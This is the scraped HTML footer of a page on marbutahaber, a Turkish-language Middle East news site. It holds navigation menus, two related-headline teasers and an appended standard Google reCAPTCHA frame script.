class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/lubnan/ingiliz-ordusu-lubnana-sinirsiz-erisim-istiyor/" rel="bookmark" class="td-image-wrap " title="İngiliz ordusu Lübnan’a sınırsız erişim istiyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/11/ff7eaaed-0c7d-4d7f-97aa-3c1b7f216da9-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/11/ff7eaaed-0c7d-4d7f-97aa-3c1b7f216da9-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/11/ff7eaaed-0c7d-4d7f-97aa-3c1b7f216da9-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İngiliz ordusu Lübnan’a sınırsız erişim istiyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/lubnan/ingiliz-ordusu-lubnana-sinirsiz-erisim-istiyor/" rel="bookmark" title="İngiliz ordusu Lübnan’a sınırsız erişim istiyor">İngiliz ordusu Lübnan’a sınırsız erişim istiyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T12:55:48+00:00" >Kasım 22, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/samdaki-ofisini-yeniden-acan-interpole-ilk-resmi-tutuklama-emri-iletildi-suriye-semir-caca-icin-kirmizi-bulten-talep-etti/" rel="bookmark" class="td-image-wrap " title="Şam&#8217;daki ofisini yeniden açan INTERPOL&#8217;e ilk resmi tutuklama emri iletildi: Suriye, Semir Caca için kırmızı bülten talep etti" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2021/10/4.2-1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2021/10/4.2-1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2021/10/4.2-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Şam&#8217;daki ofisini yeniden açan INTERPOL&#8217;e ilk resmi tutuklama emri iletildi: Suriye, Semir Caca için kırmızı bülten talep etti" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/samdaki-ofisini-yeniden-acan-interpole-ilk-resmi-tutuklama-emri-iletildi-suriye-semir-caca-icin-kirmizi-bulten-talep-etti/" rel="bookmark" title="Şam&#8217;daki ofisini yeniden açan INTERPOL&#8217;e ilk resmi tutuklama emri iletildi: Suriye, Semir Caca için kırmızı bülten talep etti">Şam&#8217;daki ofisini yeniden açan INTERPOL&#8217;e ilk resmi tutuklama emri iletildi: Suriye,...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T11:45:20+00:00" >Ekim 19, 2021</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/177c86a65da26633581c5a51aa915388.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 10:09:09 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-17 10:09:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QZmkGK7005lqr68HWHZtjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768699126156');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>